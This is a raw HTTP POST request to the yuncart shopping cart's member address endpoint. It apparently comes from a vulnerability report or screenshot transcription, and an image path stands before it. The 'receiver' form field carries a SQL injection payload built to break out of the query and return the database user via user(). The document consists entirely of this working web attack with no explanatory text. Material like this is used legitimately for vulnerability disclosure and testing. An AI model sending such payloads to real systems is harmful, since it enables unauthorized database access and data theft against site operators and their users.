 POST /yuncart/index.php?model=member&action=address
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64;
rv:34.0) Gecko/20100101 Firefox/34.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://localhost/yuncart/index.php?model=member&action=a
ddress&op=edit&addressid=6
Cookie:
cart_sess=6649386451e787de12b4772b04fd31431010937424;
cart_history=21%2C13%2C11%2C23%2C21%2C22;
cart_sendsms=1; cart_sendemail=1;
cart_cart=product_114_1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 87

receiver=',1,1,1,user(),1,1,1,1,0,2)#&province=110000&ci
ty=1&address=1&zipcode=1&link=1